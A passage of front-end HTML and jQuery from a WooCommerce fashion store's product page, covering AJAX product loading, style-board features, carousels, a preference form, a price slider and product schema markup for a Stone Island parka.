        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stone Island","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/stone-island-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Two Layering Fishtail Parka","@id":"https:\/\/splyxp.net\/product\/two-layering-fishtail-parka\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/two-layering-fishtail-parka\/#product","name":"Two Layering Fishtail Parka","url":"https:\/\/splyxp.net\/product\/two-layering-fishtail-parka\/","description":"Stone Island\r\n\tTwo Layering Fishtail Parka\r\n\tTwo layers design: detachable jacket \/ fishtail parka\r\n\tLarge protective hood with visor and drawstring\r\n\tSecond inner detachable hood in sheepskin\r\n\tBig double pockets on chest\r\n\tDetachable jacket in wine red with stripes print throughout\r\n\tButton cuffs\r\n\tDetachable lining\r\n\tStanding collar\r\n\tSnap fastening\r\n\t70% Polyester, 30% Polyamide \/ 100% Leather","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2019\/10\/Two-Layering-Fishtail-Parka-2.jpg","sku":10405,"offers":[{"@type":"Offer","price":"1722.27","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1722.27","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/two-layering-fishtail-parka\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
